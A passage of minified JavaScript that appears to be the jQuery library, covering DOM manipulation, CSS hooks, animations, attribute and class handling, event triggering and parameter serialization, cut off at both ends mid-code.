d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in 